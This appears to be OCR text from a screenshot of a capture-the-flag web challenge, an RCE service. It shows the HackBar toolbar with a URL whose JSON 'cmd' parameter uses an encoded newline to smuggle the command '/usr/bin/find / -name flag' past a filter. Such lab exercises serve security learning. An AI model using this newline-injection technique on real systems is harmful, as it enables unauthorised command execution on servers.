 Web Adminstration Interface
Attempting to run command:
/home/rceservice/flag
HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM
URL
http://02117ae7-dfaf-4c71-ac8d-3ca45bf60f75.node5.buuoj.cn:81/?cmd={%0A"cmd":"/usr/bin/find / -name flag"%0A}
Use POST method
MODIFY HEADER